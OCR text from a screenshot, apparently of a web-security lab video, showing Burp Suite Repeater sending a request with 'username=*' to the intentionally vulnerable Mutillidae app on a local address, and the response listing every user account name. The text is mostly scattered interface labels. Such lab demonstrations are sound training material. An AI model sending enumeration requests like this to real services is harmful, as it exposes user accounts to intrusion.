 rname":"ABaker"},{"username":"PPan"},{"username":"CHook"},{"username":"james"},{"username":"user"},
Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... SQL Tryit Editor v1.6 - M... loiliangyang@kali: ~
Burp Suite Community Edition v2020.4 - Temporary Project
I MADE A
CHOICE
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Magnifier
Send Cancel < > .18 ?
200%
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET /mutillidae/webservices/rest/ws-user-account.php?username=* HTTP/1.1
2 Host: 192.168.0.118
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.0.118/mutillidae/webservices/rest/ws-user-account.php
8 Connection: close
9 Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=ahktrnklnu11muh4tk7hq2s184
10 Upgrade-Insecure-Requests: 1
11
12
1
2
3
4
5
6
7
8
9
10
11
12
13 me":"rocky"},{"username":"tim"},{"username":"ABaker"},{"username":"PPan"},{"username":"CHook"},{"username":"james"},{"username":"user"},{"username":"ed"}]}}
? Search... 0 matches Pretty
? Search... 0 matches Pretty
Done
1,059 bytes | 15 millis
Right Ctrl
Type here to search
87
Oracle VM Virtua...
Mutillidae2 (Muti...
Kali-Linux-2020....
OWASP Broken A...
Magnifier
ENG
12:56 PM
06-Mar-21